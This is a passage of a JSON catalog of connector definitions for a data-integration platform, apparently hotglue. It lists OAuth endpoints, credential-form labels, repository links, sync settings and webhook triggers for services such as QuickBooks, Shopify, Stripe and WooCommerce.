Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"schemaTables":["Products","Orders","Customers"],"connector_props":{"singer_sdk":true}},{"tap":"sellsy-v1","tags":["sales"],"domain":"sellsy.com","label":"Sellsy","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sellsy.png","type":"api","auto_support":true,"connector_props":{"validation_disabled":true,"singer_sdk":true},"connect_ui_params":{"consumer_key":{"label":"Consumer Key","description":"Sellsy Consumer Key"},"consumer_secret":{"label":"Consumer Secret","description":"Sellsy Consumer Secret","type":"password"},"access_token":{"label":"Access Token","description":"Sellsy Access Token"},"access_token_secret":{"label":"Access Token Secret","description":"Sellsy Access Token Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"gong","tags":["analytics"],"domain":"gong.io","label":"Gong","tap_url":"https://app.gong.io/oauth2/authorize?response_type=code&scope=api:calls:read:media-url%20api:calls:read:transcript%20api:calls:read:basic%20api:calls:create%20api:users:read%20api:library:read%20api:workspaces:read%20api:calls:read:extensive","auth_url":"https://app.gong.io/oauth2/generate-customer-token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gong.svg","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"reddit","domain":"reddit.com","label":"Reddit","tap_url":"https://www.reddit.com/api/v1/authorize?response_type=code&scope=read&duration=permanent","auth_url":"https://www.reddit.com/api/v1/access_token","oauth_settings":{"use_basic_auth":true},"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/reddit.svg","type":"oauth","auto_support":true,"connect_ui_params":{"subreddit":{"label":"subreddit","description":"subreddit to query (e.g. dataengineering)"}},"config":{"start_date":"2022-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"keap","tags":["sales"],"domain":"keap.com","label":"Keap","tap_url":"https://accounts.infusionsoft.com/app/oauth/authorize?response_type=code","auth_url":"https://api.infusionsoft.com/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/keap.svg","type":"oauth","force_redirect":true,"connector_props":{"singer_sdk":true},"has_triggers":true,"available_triggers":[{"id":"contact.add","name":"Contact added","description":"Triggered when a contact is added"}]},{"tap":"followupboss","tags":["sales"],"domain":"followupboss.com","label":"Follow Up Boss","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/followupboss.png","type":"api","auto_support":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Follow Up Boss API Key"}},"connector_props":{"singer_sdk":true},"has_triggers":true,"available_triggers":[{"id":"peopleCreated","name":"People added","description":"Triggered when a people is added"}]},{"tap":"capsulecrm","tags":["sales"],"domain":"capsulecrm.com","label":"Capsule","tap_url":"https://api.capsulecrm.com/oauth/authorise?response_type=code","auth_url":"https://api.capsulecrm.com/oauth/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/capsulecrm.svg","type":"oauth","connector_props":{"singer_sdk":true},"has_triggers":true,"available_triggers":[{"id":"party/created","name":"Party (Person) created","description":"Triggered when a new party (person) is created"}]},{"tap":"gohighlevel","tags":["sales"],"domain":"gohighlevel.com","label":"GoHighLevel","tap_url":"https://marketplace.gohighlevel.com/oauth/chooselocation?response_type=code&scope=conversations.readonly%20contacts.readonly%20opportunities.readonly%20users.readonly%20businesses.readonly%20locations.readonly","auth_url":"https://api.msgsndr.com/oauth/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gohighlevel.png","type":"oauth","auto_support":true,"connect_ui_params":{"locationId":{"label":"Location ID","description":"Client Location ID"}},"connector_props":{"singer_sdk":true},"has_triggers":true,"config":{"version":"2021-04-15"}},{"tap":"freshworks","tags":["sales"],"domain":"freshworks.com","label":"Freshsales Suite","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshworks.png","auto_support":true,"connect_ui_params":{"org_name":{"label":"Organization Name","description":"Freshworks Organization Name","adornment":{"start":"https://","end":".myfreshworks.com"}},"auth_token":{"label":"API Key","description":"Freshworks API Key","type":"password"}},"config":{"start_date":"2020-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"freshsales","tags":["sales"],"domain":"freshsales.io","label":"Freshsales Classic","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshsales.png","auto_support":true,"connect_ui_params":{"org_name":{"label":"Organization Name","description":"Freshsales Organization Name","adornment":{"start":"https://","end":".freshsales.io"}},"auth_token":{"label":"API Key","description":"Freshsales API Key","type":"password"}},"config":{"start_date":"2020-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"freshdesk","domain":"freshdesk.io","label":"Freshdesk","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshdesk.svg","install_uri":"git+https://github.com/hotgluexyz/tap-freshdesk.git","auto_support":true,"connect_ui_params":{"domain":{"label":"Subdomain","description":"Freshdesk Subdomain","adornment":{"start":"https://","end":".freshdesk.io"}},"api_key":{"label":"API Key","description":"Freshdesk API Key","type":"password"}},"config":{"start_date":"2020-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"freshcaller","domain":"freshcaller.com","label":"Freshcaller","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshcaller.png","auto_support":true,"connect_ui_params":{"org_name":{"label":"Organization Name","description":"Freshcaller Organization Name","adornment":{"start":"https://","end":".freshcaller.com"}},"api_key":{"label":"API Key","description":"Freshcaller API Key","type":"password"}},"config":{"start_date":"2020-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"clockify","tags":["time"],"domain":"clockify.me","label":"Clockify","type":"api","auto_support":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/clockify.svg","connect_ui_params":{"workspace":{"label":"Workspace","description":"Workspace to connect to"},"api_key":{"label":"API Key","description":"API key for your clockify"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"freshbooks","tags":["accounting"],"domain":"freshbooks.com","label":"FreshBooks","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/freshbooks.svg","tap_url":"https://auth.freshbooks.com/oauth/authorize/?response_type=code","auth_url":"https://api.freshbooks.com/auth/oauth/token","revoke_url":"https://api.freshbooks.com/auth/oauth/revoke","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"myob","tags":["accounting"],"domain":"myob.com","label":"MYOB","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/myob.svg","tap_url":"https://secure.myob.com/oauth2/account/authorize?response_type=code&scope=CompanyFile","auth_url":"https://secure.myob.com/oauth2/v1/authorize","type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"zohobooks","tags":["accounting"],"domain":"zoho.com","label":"Zoho Books","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/zohobooks.svg","tap_url":"{uri}/oauth/v2/auth?scope=ZohoBooks.fullaccess.all&response_type=code&access_type=offline&prompt=consent","auth_url":"{uri}/oauth/v2/token","connector_repo":"git+https://github.com/hotgluexyz/tap-zohobooks.git","connector_tag":"^v1.0.0","dynamic_urls":true,"connect_ui_params":{"uri":{"label":"Zoho Region","description":"Zoho Region","type":"select","options":[{"name":"US","value":"https://accounts.zoho.com"},{"name":"EU","value":"https://accounts.zoho.eu"},{"name":"IN","value":"https://accounts.zoho.in"},{"name":"AU","value":"https://accounts.zoho.com.au"},{"name":"JP","value":"https://accounts.zoho.jp"}]}},"type":"oauth","connector_props":{"singer_sdk":true}},{"tap":"quickbooks","tags":["accounting","featured"],"domain":"quickbooks.intuit.com","label":"QuickBooks","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","tap_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","connector_repo":"git+https://github.com/hotgluexyz/tap-quickbooks.git","connector_tag":"^v1.6.0","type":"oauth","basic_client_credentials":true,"login_ping_supported":false,"has_triggers":true,"schemaTables":["Accounts","Bills","Customers","Items","Vendors","Invoices","GeneralLedgerReport","TrialBalanceReport","ProfitAndLossReport","Classes","Departments","Subsidiaries","InvoicePayments","BillPayments","VendorCredits","PurchaseOrders"],"unified_version":"v2"},{"tap":"quickbooks:sandbox","tags":["accounting"],"domain":"quickbooks.intuit.com","label":"QuickBooks Sandbox","hasDemoTokens":true,"icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","tap_url":"https://appcenter.intuit.com/connect/oauth2?scope=com.intuit.quickbooks.accounting&response_type=code&","auth_url":"https://oauth.platform.intuit.com/oauth2/v1/tokens/bearer","revoke_url":"https://developer.api.intuit.com/v2/oauth2/tokens/revoke","connector_repo":"git+https://github.com/hotgluexyz/tap-quickbooks.git","connector_tag":"^v1.6.0","type":"oauth","basic_client_credentials":true,"login_ping_supported":false,"has_triggers":true,"config":{"is_sandbox":true},"schemaTables":["Accounts","Bills","Customers","Items","Vendors","Invoices","GeneralLedgerReport","TrialBalanceReport","ProfitAndLossReport","Classes","Departments","Subsidiaries","InvoicePayments","BillPayments","VendorCredits","PurchaseOrders"],"unified_version":"v2"},{"tap":"procore","domain":"procore.com","label":"Procore","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/procore.png","tap_url":"https://login.procore.com/oauth/authorize?response_type=code&","auth_url":"https://login.procore.com/oauth/token","type":"oauth","config":{"is_sandbox":false},"connector_props":{"singer_sdk":true}},{"tap":"procore:sandbox","domain":"procore.com","label":"Procore Sandbox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/procore.png","tap_url":"https://login-sandbox.procore.com/oauth/authorize?response_type=code&","auth_url":"https://login-sandbox.procore.com/oauth/token","type":"oauth","config":{"is_sandbox":true},"connector_props":{"singer_sdk":true}},{"tap":"file","flowType":"all","domain":"file","label":"Files","type":"file","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/file.svg","auto_link":true,"no_fieldmap":true,"connector_props":{"static_data":true},"config":{"files":[{"path":"./uploads"}]}},{"tap":"api","flowType":"target","domain":"api","label":"API","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/api.svg","auto_link":true,"no_fieldmap":true},{"tap":"sage-50","tags":["accounting"],"domain":"api","label":"Sage 50 UK","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sage-50.png","auto_link":true,"no_fieldmap":true,"connector_props":{"static_data":"json"}},{"tap":"sage300","domain":"api","label":"Sage 300","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sage-300.png","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"Sage 300 Username"},"password":{"label":"Password","type":"password","description":"Sage 300 Password"},"host_app_path":{"label":"Host App Path","description":"Sage 300 Host App Path"},"company":{"label":"Company","description":"Sage 300 Company"},"app_module":{"label":"App Module","description":"Sage 300 App Module"}},"connector_props":{"singer_sdk":true}},{"tap":"dynamics-onprem","tags":["sales"],"domain":"api","label":"Microsoft Dynamics On-Premise","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/microsoft_dynamics_365.png","auto_link":true,"no_fieldmap":true,"connector_props":{"static_data":"json"}},{"tap":"quickbooks-desktop","tags":["accounting"],"domain":"api","label":"QuickBooks Desktop","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/quickbooks.png","auto_link":true,"no_fieldmap":true,"connector_props":{"static_data":"json"},"schemaTables":["Bills","Accounts","Vendors","Projects"]},{"tap":"chargebee","tags":["billing"],"domain":"chargebee.com","label":"Chargebee","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/chargebee.svg","auto_support":true,"connect_ui_params":{"site":{"label":"Your site","description":"Your Chargebee specific site","adornment":{"start":"https://","end":".chargebee.com"}},"api_key":{"label":"API Key","description":"API key for the site"},"product_catalog":{"label":"Product Catalog","description":"Product catalog version that you are using. Possible values are 1.0 or 2.0"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"airtable","flowType":"all","domain":"airtable.com","label":"Airtable","type":"oauth","tap_url":"https://airtable.com/oauth2/v1/authorize?response_type=code&code_challenge_method=S256&code_challenge=DSWlW2Abh-cf8CeLL8-g3hQ2WQyYdKyiu83u_s7nRhI&scope=data.records:read%20data.records:write%20schema.bases:read%20schema.bases:write","auth_url":"https://airtable.com/oauth2/v1/token","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/airtable.svg","auto_support":true,"force_redirect":true,"oauth_settings":{"use_pkce_verifier":true,"use_basic_auth":true},"connect_ui_params":{"base_id":{"label":"Airtable Base ID","description":"Your Airtable Base ID"}},"config":{"selected_by_default":false,"remove_emojis":false,"metadata_url":"https://api.airtable.com/v0/meta/","records_url":"https://api.airtable.com/v0/"}},{"tap":"stripe","tags":["billing"],"domain":"stripe.com","label":"Stripe","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/stripe.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_secret":{"label":"Stripe Secret Key","description":"Your Stripe secret key (sk_live_xxxxxxx)","type":"password"},"account_id":{"label":"Stripe Account ID","description":"Your Stripe account id (acct_xxxxxx)"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"}},{"tap":"stripe-v2","connector_repo":"git+https://github.com/hotgluexyz/tap-stripe-v2.git","connector_tag":"^v0.1.10","tags":["billing"],"domain":"stripe.com","label":"Stripe","version":"v2","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/stripe.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_secret":{"label":"Stripe Secret Key","description":"Your Stripe secret key (sk_live_xxxxxxx)","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"stripe-v2:oauth","connector_repo":"git+https://github.com/hotgluexyz/tap-stripe-v2.git","connector_tag":"^v0.1.10","tags":["billing"],"domain":"stripe.com","label":"Stripe","version":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/stripe.svg","auto_support":true,"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"type":"oauth","tap_url":"https://connect.stripe.com/oauth/authorize?response_type=code&scope=read_write","auth_url":"https://connect.stripe.com/oauth/token"},{"tap":"google-analytics-ua","tags":["analytics"],"version":"ua","domain":"analytics.google.com","label":"Google Analytics UA","customLoginButton":"google","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/analytics.readonly&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/777.svg","auto_support":true,"connector_props":{"singer_sdk":true},"connect_ui_params":{"view_id":{"label":"View Id","description":"Google Analytics View Id"}}},{"tap":"google-analytics","tags":["analytics"],"domain":"analytics.google.com","label":"Google Analytics 4","customLoginButton":"google","tap_url":"https://accounts.google.com/o/oauth2/v2/auth?scope=https%3A//www.googleapis.com/auth/analytics.readonly&access_type=offline&prompt=consent&include_granted_scopes=true&response_type=code","auth_url":"https://oauth2.googleapis.com/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/777.svg","auto_support":true,"connector_props":{"singer_sdk":true},"filters":[{"label":"Property Id","description":"Google Analytics Property Id","type":"select","key":"properties_list","targetKey":"property_id","filter_type":"list"}]},{"tap":"google-play","tags":["analytics"],"domain":"play.google.com","label":"Google Play","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/google-play.svg","auto_support":true,"connect_ui_params":{"app_id":{"label":"App ID","description":"Google Play App Id (e.g. com.acme.myapp)"}},"connector_props":{"singer_sdk":true}},{"tap":"itunes","tags":["analytics"],"domain":"itunes.com","label":"iTunes","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/app-store.png","auto_support":true,"connect_ui_params":{"app_id":{"label":"App ID","description":"Apple App Id (e.g. 835599320)"}},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true}},{"tap":"appstore","tags":["analytics"],"domain":"apple.com","label":"App Store Connect","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/app-store.png","auto_support":true,"connect_ui_params":{"key_id":{"label":"Key ID","description":"App Store Key ID (e.g. )"},"issuer_id":{"label":"Issuer ID","description":"App Store Issuer Id (e.g. aaaaaaaa-aaaa-aaaa-aaaa-aaaaaaaaaaaa)"},"vendor":{"label":"Vendor","description":"App Store Vendor (e.g. 3333333)"},"private_key":{"label":"Private Key","description":"The private key string","type":"multiline"}},"config":{"start_date":"2000-01-01T00:00:00Z"}},{"tap":"pipedrive","connector_repo":"git+https://github.com/hotgluexyz/tap-pipedrive.git","connector_tag":"^v1.1.1","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/pipedrive.svg","tags":["sales"],"capabilities":["customData"],"domain":"pipedrive.com","label":"Pipedrive","type":"oauth","auto_support":true,"force_redirect":true,"tap_url":"https://oauth.pipedrive.com/oauth/authorize?response_type=code","auth_url":"https://oauth.pipedrive.com/oauth/token","has_triggers":true,"available_triggers":[{"id":"added.person","name":"Person added","description":"Triggered when a person is added"},{"id":"added.deal","name":"Deal added","description":"Triggered when a deal is added"},{"id":"updated.deal","name":"Deal updated","description":"Triggered when a deal is updated"}],"connect_ui_params":{"account":{"label":"Account","description":"Pipedrive account name (ie. the value account in the string https://account.pipedrive.com/)","adornment":{"start":"https://","end":".pipedrive.com"}}},"config":{"start_date":"2000-01-01"},"schemaTables":["Contacts","Deals","Companies","Activities","Users","Pipelines","Stages","Notes","Products"]},{"tap":"agilecrm","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/agilecrm.svg","tags":["sales"],"domain":"agilecrm.com","label":"Agile CRM","type":"api","auto_support":true,"connect_ui_params":{"account":{"label":"Account","description":"Agile CRM Account Name","adornment":{"start":"https://","end":".agilecrm.com"}},"username":{"label":"Email","description":"Agile CRM Email"},"password":{"label":"API Key","description":"Agile CRM API Key","type":"password"}},"config":{"start_date":"2000-01-01"},"connector_props":{"singer_sdk":true}},{"tap":"jira","tags":["pm"],"domain":"atlassian.com","label":"Jira","tap_url":"https://auth.atlassian.com/authorize?audience=api.atlassian.com&response_type=code&prompt=consent&scope=offline_access%20read%3Ajira-user%20read%3Ajira-work%20read%3Auser%3Ajira%20read%3Agroup%3Ajira%20read%3Aproject-role%3Ajira%20read%3Aproject%3Ajira%20read%3Aavatar%3Ajira%20read%3Aproject-category%3Ajira","auth_url":"https://auth.atlassian.com/oauth/token","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/jira.svg","connect_ui_params":{"site_name":{"label":"Site Name","description":"Your JIRA Site Name (ie. sitename.atlassian.net)","adornment":{"start":"https://","end":".atlassian.net"}}},"config":{"user_agent":"hotglue"}},{"tap":"harvest","tags":["time"],"domain":"getharvest.com","label":"Harvest","tap_url":"https://id.getharvest.com/oauth2/authorize?response_type=code","auth_url":"https://id.getharvest.com/api/v2/oauth2/token","type":"oauth","disabled":true,"connector_type":"airbyte","external_repo_url":"https://github.com/airbytehq/airbyte/tree/master/airbyte-integrations/connectors/source-harvest"},{"tap":"shopify","connector_repo":"git+https://github.com/hotgluexyz/tap-shopify.git","connector_tag":"^v1.4.15","tags":["ecommerce","featured"],"domain":"shopify.com","label":"Shopify","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shopify.svg","auto_support":true,"has_triggers":true,"validation_supported":true,"available_triggers":[{"id":"orders/create","name":"Created order","description":"Triggered when a new sale order is created"},{"id":"orders/delete","name":"Deleted order","description":"Triggered when a sale order is deleted"},{"id":"products/create","name":"Created product","description":"Triggered when a new product is created"},{"id":"products/delete","name":"Deleted product","description":"Triggered when a product is deleted"}],"connect_ui_params":{"api_key":{"label":"API Password","description":"Shopify API Password","type":"password"},"api_key_id":{"label":"API Key","description":"Shopify API Key","type":"password","required":false},"shop":{"label":"Shop","description":"Shopify shop name (ie. the value test_shop in the string https://test_shop.myshopify.com)","adornment":{"start":"https://","end":".myshopify.com"}}},"config":{"start_date":"2015-01-01T00:00:00.000Z","date_window_size":365},"schemaTables":["SalesOrders","Products","Customers"]},{"tap":"shopify-v2","connector_repo":"git+https://github.com/hotgluexyz/tap-shopify-v2.git","connector_tag":"^v0.2.0","version":"v2","domain":"shopify.com","label":"Shopify","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shopify.svg","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_key":{"label":"API Key","description":"Shopify API Key","type":"password"},"shop":{"label":"Shop","description":"Shopify shop name (ie. the value test_shop in the string https://test_shop.myshopify.com)","adornment":{"start":"https://","end":".myshopify.com"}}},"config":{"start_date":"2015-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"statflo","tags":["support"],"domain":"statflo.com","label":"Statflo","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/statflo.png","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Key","description":"Statflo API Key","type":"password"},"dealer_id":{"label":"Dealer","description":"Statflo Dealer ID"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"wix","tags":["ecommerce"],"domain":"wix.com","label":"Wix","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/wix.svg","type":"oauth","tap_url":"https://www.wix.com/installer/install?access_type=offline","auth_url":"https://www.wixapis.com/oauth/access","oauth_settings":{"use_json_payload":true},"config":{"start_date":"2000-01-01T00:00:00Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders"]},{"tap":"fortnox","tags":["ecommerce"],"domain":"fortnox.se","label":"Fortnox","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/fortnox.jpeg","type":"oauth","tap_url":"https://apps.fortnox.se/oauth-v1/auth?scope=order%20article%20invoice%20currency%20customer%20price%20supplier&access_type=offline&response_type=code","auth_url":"https://apps.fortnox.se/oauth-v1/token","oauth_settings":{"use_basic_auth":true},"connector_props":{"singer_sdk":true}},{"tap":"woocommerce","tags":["ecommerce","featured"],"domain":"woocommerce.com","label":"WooCommerce","connector_repo":"git+https://github.com/hotgluexyz/tap-woocommerce.git","connector_tag":"^v0.0.24","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/woocommerce.svg","auto_support":true,"validation_supported":true,"has_triggers":true,"available_triggers":[{"id":"order.created","name":"Created order","description":"Triggered when a new sale order is created"},{"id":"order.deleted","name":"Deleted order","description":"Triggered when a sale order is deleted"},{"id":"order.restored","name":"Restored order","description":"Triggered when an order is removed from trash"},{"id":"order.updated","name":"Updated order","description":"Triggered when an order is updated"},{"id":"product.created","name":"Created product","description":"Triggered when a new product is created"},{"id":"product.deleted","name":"Deleted product","description":"Triggered when a product is deleted"},{"id":"product.restored","name":"Restored product","description":"Triggered when a product is removed from trash"},{"id":"product.updated","name":"Updated product","description":"Triggered when a product is updated"}],"connect_ui_params":{"site_url":{"label":"URL","description":"WooCommerce Shop URL (ie. https://example.com)"},"consumer_key":{"label":"Consumer Key","description":"WooCommerce API Consumer Key","type":"password"},"consumer_secret":{"label":"Consumer Secret","description":"WooCommerce API Consumer Secret","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products","Customers","OrderNotes","Refunds"]},{"tap":"woocommerce:oauth","tags":["ecommerce"],"domain":"woocommerce.com","label":"WooCommerce","version":"oauth","connector_repo":"git+https://github.com/hotgluexyz/tap-woocommerce.git","connector_tag":"^v0.0.24","type":"oauth","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/woocommerce.svg","auto_support":true,"has_triggers":true,"no_refresh":true,"dynamic_urls":true,"available_triggers":[{"id":"order.created","name":"Created order","description":"Triggered when a new sale order is created"},{"id":"order.deleted","name":"Deleted order","description":"Triggered when a sale order is deleted"},{"id":"order.restored","name":"Restored order","description":"Triggered when an order is removed from trash"},{"id":"order.updated","name":"Updated order","description":"Triggered when an order is updated"},{"id":"product.created","name":"Created product","description":"Triggered when a new product is created"},{"id":"product.deleted","name":"Deleted product","description":"Triggered when a product is deleted"},{"id":"product.restored","name":"Restored product","description":"Triggered when a product is removed from trash"},{"id":"product.updated","name":"Updated product","description":"Triggered when a product is updated"}],"tap_url":"{site_url}/wc-auth/v1/authorize?app_name=hotglue&scope=read_write","connect_ui_params":{"site_url":{"label":"URL","description":"WooCommerce Shop URL (ie. https://example.com)"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true},"schemaTables":["SalesOrders","Products","Customers","OrderNotes","Refunds"]},{"tap":"ongoing","tags":["ecommerce"],"domain":"ongoingwarehouse.com","label":"Ongoing WMS","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/ongoing.svg","auto_support":true,"connect_ui_params":{"username":{"label":"API Username","description":"Ongoing API Username"},"password":{"label":"API Password","description":"Ongoing API Password","type":"password"},"goods_owner_id":{"label":"Goods Owner Id","description":"Ongoing Goods Owner Id"},"warehouse_name":{"label":"Warehouse Name","description":"Ongoing Warehouse Name"},"api_server":{"label":"API Server","description":"Ongoing API Server (defaults to api).","required":false,"adornment":{"start":"https://","end":".ongoingsystems.se"}}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"sellercloud","tags":["ecommerce"],"domain":"sellercloud.com","label":"Sellercloud","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/sellercloud.svg","auto_support":true,"connect_ui_params":{"server_id":{"label":"Server Id","description":"Server Id"},"username":{"label":"Username","description":"Username"},"password":{"label":"Password","description":"Password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"linnworks","tags":["ecommerce"],"domain":"linnworks.com","label":"Linnworks","type":"oauth","tap_url":"https://apps.linnworks.net/Authorization/Authorize","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/linnworks.svg","auto_support":true,"no_refresh":true,"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"plentymarkets","tags":["ecommerce"],"domain":"plentymarkets.com","label":"plentymarkets","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/plentymarkets.svg","auto_support":true,"connect_ui_params":{"username":{"label":"Username","description":"plentymarkets Username"},"password":{"label":"Password","description":"plentymarkets Password","type":"password"},"api_url":{"label":"Domain","description":"plentymarkets Domain (ie. https://acme.c01.plentymarkets.com)"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"storefeeder","tags":["ecommerce"],"domain":"storefeeder.com/","label":"StoreFeeder","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/storefeeder.png","auto_support":true,"validation_supported":true,"connect_ui_params":{"client_id":{"label":"Client Id","description":"Storefeeder client Id"},"user_name":{"label":"Username","description":"Storefeeder username"},"password":{"label":"Password","description":"Storefeeder password","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"gambio","tags":["ecommerce"],"domain":"gambio.com","label":"Gambio","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/gambio.png","auto_support":true,"validation_supported":true,"connect_ui_params":{"api_url":{"label":"Shop URL","description":"Gambio Shop URL"},"api_key":{"label":"API Key","description":"Gambio API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"shoplazza","tags":["ecommerce"],"domain":"shoplazza.com","label":"SHOPLAZZA","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/shoplazza.svg","auto_support":true,"connect_ui_params":{"auth_token":{"label":"API Key","description":"SHOPLAZZA API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"dearsystems","tags":["ecommerce"],"domain":"dearsystems.com","label":"DearSystems","type":"api","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/dearsystems.svg","auto_support":true,"connect_ui_params":{"api_account_id":{"label":"API Account Id","description":"DearSystems API Account Id"},"api_key":{"label":"API Key","description":"DearSystems API Key","type":"password"}},"config":{"start_date":"2000-01-01T00:00:00.000Z"},"connector_props":{"singer_sdk":true}},{"tap":"bigcommerce","domain":"bigcommerce.com","label":"BigCommerce","icon":"https://s3.amazonaws.com/cdn.hotglue.xyz/images/logos/bigcommerce.svg","connector_repo":"git+https://github.com/hotgluexyz/tap-bigcommerce-v2.git","connector_tag":"^v0.0.1","tags":["ecommerce"],"type":"api","validation_supported":true,"auto_support":true,"connect_ui_params":{"access_token":{"label":"Access Token","description":"BigCommerce API Access Token","type":"password"},"store_hash":{"label":"Store Hash","description":"BigCommerce Store 